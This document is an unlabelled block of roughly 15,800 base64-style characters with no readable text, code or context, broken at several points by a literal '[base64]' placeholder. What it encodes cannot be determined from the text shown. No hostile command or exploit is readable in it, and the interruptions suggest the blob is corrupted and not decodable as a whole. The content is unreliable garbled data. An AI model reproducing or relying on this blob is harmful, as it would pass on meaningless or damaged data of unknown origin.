Muilq3GMPGpDd6HLXfkFJtDT/8rU9/b1AXO8XkGNtQdVjPzBtxGdZ1SvNEYOsnDpmOkLirYYYn3c6qGIFQlOj9A1RaTKxjwon7sj2V2fpEU9lYFO3/XR/9KX5uazxpNWa9hO/i+uyTqfJWxDlQmTD507taKxR66zE/kqLSg/+ZwdNUHTaEN3H6uaX3Jn1iIczhKnNwq3+FIxXDTvAphzhwg1I9/0q3oR6TbT1bJwbR4/rXPwuSv7fWb4B7aC6252Yagzi9oDxjhDfi0+9gMUGF2JlJIO4+r85s7q2qVcxWQRDxgxGGnosm9aqMRX6mm25T2J1NWGOKyvhJcyudHhrYa/F5Wla5uf7lHLg7PhbnoLWI3and5RAwEowp9o+1lrHA6UQ15gZymz3L56UO1EEY+UalX4hpI9QEoQupGP2wukQzyF5VJZ2iL25clt/rnM3QBBezZVjV082jkGK/zC2GJ9xsFCSx+rdarZc8FUpjvU6EiZ8vEDgfZqpU1l+5YbTkHfGXXcazTnS7wCLINjrsYNujrXgbdkHpCwPHQ9zfMgLuGOJ87tx0Vgup5b4Ax2XGzh2M4wTzEIPa4dAmqrJSbVFEhLBufCMJ2r60SKM2AP8e1k7yiakXyKEVS7lFpYgWyn3URDn1pA7/yHlQFpCqzToSnvwAwLeFmRdzhcRnQYI1bqfQFGEJNLavVjBMynv2rUpiUqxA2cbj9X/SqlYqVe+Q55sKEndIFGj4xUF1q/n/XLfvPXQFrmE/MDfwi6iokLFC9TMetuSzOyTjRUYPriV6E7d8EaNyK08psagndkklJq17E7mefU6SP8RxwvGDx4e9//hXk8rYJ6T55aDHOScRefEsBOmffEh13tOv1QUgF5e4/ZcH/+a+18pRcPsJX5W3qTPnLbWxg2Y6mQjFNIFCkQt7S0fPA7E/BKfpHN3EJ2yyvw44x8sfv0U0ukAB+6yp8Nn1RgiZRnL6EMEqnEA7q3zaNV5Ily1M3QZ5VD2nDBdMmaXVFULKnnVoOUO3/VbYApjf83ZmpaIRsOnvMUs5Z7qQriWG8806kCjwt8/t6qyPuthh3ADMJO21ZOcbumXlTbc8Dsgr/wxhB+U/tj2/m8F+l8QV4emQYP1GWUA3r1Kv2yPBZa6nF3/4I8+HtjCRQKGX+N8Ly9gPMutWCVUhnqdsANnHoWBhE7IPpiOVF/klzkdE4DNWpquOoeyw2BKXtwLWzefmgGo6AzIimM/NIPdtav2j7hy+8OjvUesC9wEkKCCtGETtLGQVwapkrmdyF4EQ5JtI1E7c5+xouGyhMChA7x7uP39Ify4gRcSO+4BuzV4hQ5D/qLanH2BP5SzOIjlxO6zVwWjl3j9UAhQ30sh1EvyMdDW46vNrbPey4VdkfoZ8evBSTfPIDTcGNF+sQBYjxyrG5A8iH5yu1hddLi1yg2v2v6GVvb2BOvnIjPZrBy/9VxIHgPvAQuqp4Qu3e8MQT4JqG4gSQCMoVUj17zaqml30wQTrrzqJQriiq/87QvTb8bzxBsHFlXmA1Evvd1LKI2RbhPSDWFFml7X0py3fjXoRS5TuYMhylMjlmfuEB/ieLMyrQJVJdj5V2cg+YWSaCp37ZX30+9/7ISGo9bnf+0rIoqcoXTPOwywCldpaboPWk8UhLtFzGZ/[base64]/88aBaaysOb2xKtH+GJdY0WuLA5kT6ZZ+DmCLCHa6SoD4nho4coxoGisSGYnYlN3EKiNrNpbeNI4f8hym2OOcpcXrINV4ITxONtSfYfv9red2ZwPTxkpjqU1BOWhDMt4AArYjW1nV/b0JUZQAhGOgjYinX87QLSe2oh6fZr+XhW/3mD2E0smH0NFH8TqRFTKZJumNK7k/l5PN3XHSa4xSV8Y5toqXqA5VZMGJrAkdbNZfQYcKOJAtRWOF+cgYDoKOcH9WO9Cuyzfua+SpKsdgmDfuabJi1ei4vYozTYK3l26W0fZlRNU3cusGdrh3FG2uaNRfE4z+E4ntfNcGPudVahKNj9j/LBYLfoV6pffANPo2LG7RhIgZyNG+J2c7K7VgMHGShCXFuM6gEaQn/RBrGp7wNGVFPU/JGIVVkTFS1OZPPK765Rwfb17mXT7CGkVhcYXQ6xWbvTiSWKjOoiyzKTYB3LxNH7bdDJdsHWi2KZncFUG2HKPW6TVkMFIakKcHmHnf+2QCIhxjkw7LIH6WrvbfHMeg5Pfy9QOq7VBaida/NCIFc29zXTB0lvpRCHdB3IrgW6EyINOu9G+lWAIMnrkD689qMI+8UuIOu8o/sa61B2XkuQv7wPMm6Rcmr0zKuKqOO4J7Ez1RXsE0b434mLLU8Pbn/kJ8MFcXvWsZmDfdujeSt/vEbhSvpkAfpnjAqv70xMwCs7J19bz1Rne1finEob+GhHeYARPOTh+Z0GPNFmiKIojMIOB98uKBwcpn95pQ5E3SY8Pa9hYsLa4XUiHKh/mkolD2XDhLSxgH9AS2yXCigNaiG3fTig+Dsfpks4NLfCtixQchjaPjrFWkLvun26nXe+pBHMW29ldIjI1qveH8W3OohFzv5OUTMwuQ3/+cl6rjen1+CNeGatcKEwzMsL4DKwT9tDU1u4UF72+R0lOkdtxZKm0yGI+zZoXvUV/dAlSpmxHJyxdXs06LkOmubmRuFRY8xJ0ZP+nxtBg7HDPFVCE4P61ZtYEsTWd5hpiveR4dOxQ1sw2NrjDlQdfF2J/PEcmdWta9RVRoa5XqxHOyQFlB1h76lK7lGd4faoPNk69Sda2H35LNoZwQvHDV2/etBgTaq3Xe0pn3lxJYBkZaeqzt3BlWmzBUmEkAiW86sJ4ff1JRK4SptGLmJKXcVRPpMMK8/[base64]/kHbGs+w0uHkcV+RPvjDAJjExctruYK/fkhzHJ6Vhcbff6i/cxLb9apsa3ka6dvveAMGmis1j8lrG8AK+sdZxGprcsw+KOSWdmFqeqxdx4afbOcXJzM8dZsjFqR65K5Cz93zQx+79DE/HGeSZ07mtw7ZsF1A6MqkdBExNTIpctmU9WF7nLeisEaiOAanxjKmQBEIDAf76zAFJNrOIcq91uiHYAsEs9LhDUNyfN9wfKIQLiIl/DamW5cjLOpyJFBiXsZyVOA0UIV18bWnvvgNOnxMBQpZKUD6ku8uUqBW8iVsAT2Gfa1uu8pNa5Q9+LN1MMgvwm3rndd6pRQHMjQjXSFfKM6xWxu4HcQuvII6kViGfApGARtkh5dHASrCNOiRZ5uVCy2yK/ID9vQCl/e64CuH2y15Jz5dPoePuagQX4QgcW0kUJdfkzH0aJQiieLdkB54JYmgSujoRGEQzVs6fL6yITj+6w3AUe1cwK2i0vkdhe9MAkeLsERBIV/yQnxHW/kw6LF2buiPceaY7CirhT4XwGIchqwxzLqfpvI/ForH4FUwNj55VCnutohzXFe1vshhSMbP8qA9JrXg5iKMFfOV8yua2HbvLZnus1nse3g7svz8vbl1SMgFSseqRFX9J0e3tADbVXC+Wmd/[base64]/x+vp6pD2CkMJbRifqTvk46oeAj0JzzsfsVBU6pqQM3KGN07SXB7Mqmnkpbw3jxr5PyCkk5dqUlPpLQJ4L2xO+g+XnGgO6b9ACGMC6mB4YSkgO9WqmHCrXhFAFVjREkdDBsT7wS3/nTCDcfClMHxZpA1Yui1yVZdUKa27XDHWw7DSRAT9myI59BABreWKj7yV4cJSGabJ0BKZ+XZV2WWF0IjWThDbBtOhFodnRPVYFtqPJLEAQ5thvnRCkb/QQKWuN2ARmuJenVrtO/K3dVjqDsLUhNX/wCTuh2+/DHZ6945LnkNhphcxsESEwwEcQgo6dBlFwDB/oFX3tr9kp2nkBsZQGl27arkf7Nq5X9Upuo6oElAT0zstBTEeEsGawdH4xQwYHw5d7kKxF32XE+9X8qQ/EAQni8XxUOLCGSsh4UPD7oPaJNxb7kQ3DNhAY1TaYYNvu0yjMU8r8PuyqxnMwe4Zosnid0K2qilCvWqllHdGoTTcGfib5PBSVxvItXEqQmCnW6yx1i/oe0X4t15mCzZ7SIQ2jBeuy/YGec8FugURUKFdNjBp52vgr1jX2lClCsqILvEr4YJdu9d7qeywgqHa0yVvPv1/FJWaiMtePlpn/AkWLI7SViAPYiILYFv7yprlV3B6h09qoKCraWjWN2GH1IYymKN4PfgrieG4eORWBY1qGejqoLK8n5LctLu7qcoe/vyktES7vlSBhTPYPyo4qAbQ8U+37vppKBP95f8YTe9P3umHbage1nKiV5HGYa4GqycLFUX0Igvfc/QpJfgLACec6p3ezRt/2P/Ed5abb0n0fKB0XuSi7wFYyAdnmOTeZl0knMoHhGMKBTSeev5Gz4U6sWJBg67frFAjBLymbEIaQ2BM8DztIDeNI91m2wcraA6M0Xcd7XdM75z1F1nRKdhspeSdJJ0I7tdeAwwBwAeiOtweIPt5/oXVq0Jol3FGvdDYcSbdjH1hfG9u+UPmR1N3LEGM+xrsw0TSV0c0doKkEWW4ZIoutnbOLPP9WKtUf5w8U4n7UQh/8JI+pigbb59xfvBEnzCFgAz6IYcLKXAbmCSfoSBwz7d1S94zJqhjlKHc2w1UtFOH29BTq3gXaUBdLE9jeg3gbe9sOlHga09H6Lqjr65JBddSrh0g00fPsO9m518S59hy92ubFk+vkCtwh2a2jZLzeRxWQBn+Sjvf90P+qz/[base64]/+rSyYtU7FfD2R/nH7OXg65tKK8WDS/R1vsSyZf/LCsI6OziR4z17wAZcb+E9+z+VpV+TIF0JYU8TjNx9EIuL7M1mpub7J8ptR5V4YH1KUTH71uxfSVerzjqo1htFo8xX9EVzMVskch3nIFB2k9eLHIzFMkT/td8vlncb/5KQkbR6WGS/99OnrDCQi6RuwVZmGf7FMim4Do3aiUsG6nSQEZqG7lYGdpzmnuj+Dblp71zalDIQq0d/nMO9TntCyOZyutc7IueGxon3UddQXKjwMpbJVA8mFvS29D8ilNRnaZ0FOVar7Rd1Eqdy8eUpH1sK1wP0pO8ye1SlxYDY6vfFWaSH0fRsqH9kHK7BTjEdxhMnw++JZPyL59/xBtMcYsPaQlTcz1giKt7r843Pbz2TInKTmEWrtrx+C7rME0Z99yLFEIzLFN32aRXkIwdBD9q7BAry4smH8BLO1qOKM/LHWLBa6mxWjSG3H/tfIfXe9GYdIEnRhOpBMo5ttilbmp/zIoNx90DoqLykQWZAfXjW7zhM761CEAE6ubVCR7mi4nR4dIOoMgc2gA+oqxMJTyBdiulPDkssOiNXDlSWizoY0CS0M4ZGqC5QTP/+gt83sz+2BJ5N6AORt04GoNSDOqLn6/NOPX/vT/z5p8moXfjVVpNlba8/Qgq53dbXulQjcGQXRllvlgueyBxXevEQ2Rl44MIes6SD/5kmhAOmjem8PyRj5aGKJwiz2wETJMqxgLLgw88xg+AStfz9cMSNF/taDHbAhIkhkijcOPqSvjcswYIpDBgk7mttK8KdS8SH/4hX6ybTTAPJVDpGmI2dT0X+8HJ+0fcvalGz9gEuatMpZU2FHBk0TS7Su1ko/cr8O3vxgjNssn+XSn8F8SNRIj8+K9XG7aFR+3bgMrAsKur8V4L4blzku9DIkKUpqJq26X6MLoPOOxMwCtmFNkmLLQ7MtMoEyT9QB16lm3TsklFCPzzBH9qM2Rakp06E4WI+qlAjL0KTHa7RGS7vrYhmZQmv0reaXH4JCXT/wwyVsN1Lsa/YOWRPqv4m6YhkZ4DvFYk6QqP2gdfMy3Re10c0+B9gwPr4ye/sCrbnVxUsA/Ya5xFgYVKr+9wxSw9V5HFUuRbkxCW27wLWL6C4RsSzABWHCk+FhUtTiLWs/iqn55xT3HA3/[base64]/8cTW7vutg4n9OW7rp7c9155zuVaH/TNGifYOlRcgwl1qM2bMyaWPaGQ/FHoUiyFlB2Nm+d7xZv6sQQrG0xU7qZ2O7uRk0R0/117uNW7n/lLUhydVb/lB/[base64]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[base64]/2MDbf3z/1W6ZfvUz60Rb8AydVJAM4OG4tykpAmw3Ntl1dHike1ilW+rSTjxFvfcHzKL+9JQb9wI5t0G++GvPnMadaY0IMa8cGaJmyTNxOPrTzIDvrHnl+UlQBlJNc5c0zUxwG0zwhzyzHC8O0vewly6rlinGid9EDVkiHHmt1Pvyi9a2XdfWC1M3ZVatbYWSm8mrM3QLOmHT/Yub1mSSmgF1mOQf15UBc/Lb5t3XQxSO8+pVaMLAWK0Bl9Nk3N2klE7lyl7I1o9SpffxGzoy7jjUs+n33h9xm+b86LP9jxWj82bjVNJIClXMIXXFNrH0cffC4bVpw/W0rz8nkQOIQ5K0qgZSFJy3Nxkvfh35rSGxMqbIZmfWejh/4vjmnhE4t09pIZT49wdNRugiTIZlIZkpWD+dqjQzag+mBh2uwO7qnwoaMfBK9FE8FknOkxt69/PLVCAkiS/IdbCwj5gkZCiD2aTT0uu0sncjPFvMWDGNLVmAUafGxYLG62H0VHYcczCeEHvZRIrvrlBjXSLXHgmQ01yibxFsAHcAqhfqPcImSlhxkuK1NmUD7NuTy2dTpowlxVbmiotZMIXCWRg2bHFrxfeECkAq4dzMWKDXJPJOklivWDXJJLFU/Iz2JEDRwGLyrB0Io3XYB1D68HMajWT/rH/NyRDyJGQg7XuLdyIqXiwDliMlOVUG1zK5qWjEFyaY+6wqysDkQZQtsIq8p1085zJdg5Vvf9oAHAOB0Zfwm/kVBmzF3ElwMsXlMb120NdZJnd+UWKH8L//dXZwIQ6M5pxZptmqmcLJ8Jnp/FV1OPurCVu25R81cblUtp3zf/yBTye8FXc002gIMzijB+y4C8OALV+FUPN50NkJNFjrcl/BUBPT4hbQgRwqswle6DbuWBjun1rL7KaeLmxXIvoefmQRfFR7Dt2/2qB+9ArE2dhw3VVr3sNeQlroTvyiys74hUch5esTh8NVmynWevMdGB3fE1AOt2mTNJdq2maeX42OV18v3Or2czHXG4wwGUp6EwLDdHrwJZMSmKcoi878TzawL/dQ0AAwYZQo0fj9K3TNPQ/bKgqiWiEZTwVlQwNqSBSBoKtBdWgIMMfJrIbEMH2iCbnWYfZxThqlzAa/6OvmEEU2ilzcPM69ohBauo7aePFdPb2Be3mC46KD9i0lszwsSWwIVOE7Br6BB5Co1YXBY1Y8TJrylLI+RnKjRyByPaHe/yiC7RuALtngDcKxUmkpy0QxXvuSXAKkq07fBLHQ7XxknLvjp27vISRSzj4GZl6tOWJmmjYODZTV91dzj+BjZTI9vz4qI4uigERqWuYBHGhKqron/[base64]/+1xUdrRkuKuNCQs3aS/grmB5Y4XgxqsxL+q5GovBG2Gw9vdp/TnEGs8yBjwK1+Ym8vx89+xe3hiPfhrJInEBIDryz4ZoFGX0ByoJ9I7sTFa+mcPx9ccVSfk+d899EqzK/qKAjMtlLYYvaS4A3p3Gwf0iiKLhW3R5sC/FxJ8/c/jQivmM4jR1jH8jQ4dxqtZ4WFsbQJBeuEbrUIYKv/[base64]/WLTCUyX6+HZUuS6nNtEWvNrRor1ElD+MKt2Nz2mlz+OR/UI9OHHM35x7rUkdXbW2ksXBYlnt9fkF6tS/Q0zVMxRf+BBdHeOups/Mfus54K8UazWqoDSAxVgNGSsaA16stM/qmdpRFKaVQp7hepxdSzEELVeHS+xreiA1Qw29aDlv16P5yPOR5QUku2VTyG7olwEwdOUB/Wb3h5NskjKyfmu6VDg1QLPGgA4ho55KcpLq99EFUXsqoCKqaaMaOT3cKhRswTd/vE7BkdHBSkEhk8JLVVJYGV2ABXge9Wth0HfQu2fG4ghB2J6xEG/PdpGWUf6O4zp+Mkkx2OoC9jAD20ibYXgfzA+NJl0xAreNeT92YfWvJMIAZvFJ7KInQ+YR7/AmyCq5rinRj4m0WObQtwpwdUenyq7zexUWowZmzO33JYNv6X2g2KzLJURSqXC4yOt67QmVprrTDU32D86vzG1g6/jEd2Ay0ZJbnqFxbzlHzheg2XJkbvI6UUIFopYvQjhyjWLMR2o6Q34LVVW68t9HFVfLS9hTK8PcwvWmvtYzYlrMhNTmeTyjmdTWe6Cs0yAc5D34z7n3nslOOazXz6ECaeCYTMMlpzJTOuoEqcf+joAHH+EcufJFATxa3dFLTeYilxzM9YRGtlUhdynIyDaWNTt4ZZ/Z+7tQBjTPo+7ely1p1/xO9WvTT6AvG0J+gKGY6eMZXMprYRR8nUGKSSmFv6q4I6ba8BGcH+o2INRA+UIALxW+M7Gy25lq5GY791u34dh3ItHVcGNCkCaCM6xKV7WXGGDYCYRrhko6PJYtT0r6kbuoJVU6W1gHxGM2qgLyEj8VRBf4w7UpSnuizji+VBWURqhAI4iF9R+A3YTi+C5cInC/vBxT/WxqokYEB1ICiVdkSXMLUdz8gDuO/duU2C+9rjtIjmVQPf7mFhtvul1bymDdTCgN8LfZuY5P8Czm0/kN8DHKwzsNf2bDjfHJfcw1ObzxahOR2rZj/QfN3DbMbYfigppAjuu6ePoARPSr9Fn+CKq9WGuLha9y89roeYak3+ob5g3ycsJFuUk0YRb3xpz4PX9aVMiQOJMeadvUxUdAFVJVfy6ATLjhESsZZDgSi36vGaBgNThfoBRytvFY6Y+80BicBGM7n9uyxiZCfJ5/liNfQ15eDTsReOpMqMz9+cyTwSc1+R3sO8xH2wiOoaJuoPabFEX380CzwsHgj9I3h7ISOkjH7D9urNjQCXtHtxx52IZtpSKwQRd/rDiO2DUmhUyjWlxLCiohz29CvADnPIrIxXlN5euJ8sTh5fTGCQC6tw5HAUry7n/V3X+BJWssfJS2zHGU7aBV3l9NbNMRlZp6SeGsOc7cJ+GsXlZnA/7Mcu1hyHhsbexOBM0f8dC7wrS+pJAg4Yrf3Y2438V45pY7Nl5rh6QsSzDFOkveW5Mr91gK9XraaduzUKPlfanhYbYfZG3eDIs4G6/[base64]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